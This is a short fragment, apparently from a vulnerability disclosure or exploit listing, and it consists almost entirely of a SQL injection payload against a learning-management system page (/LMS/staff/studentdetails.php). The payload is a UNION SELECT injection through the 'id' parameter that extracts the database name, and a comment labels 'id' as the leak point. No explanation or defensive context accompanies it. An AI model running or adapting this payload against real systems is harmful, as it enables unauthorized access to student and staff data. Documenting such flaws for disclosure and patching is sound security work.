[+] Payload: /LMS/staff/studentdetails.php?id=-1002416%27%20union%20select%201,database(),3,4,5,6,7,8--+ // Leak place ---> id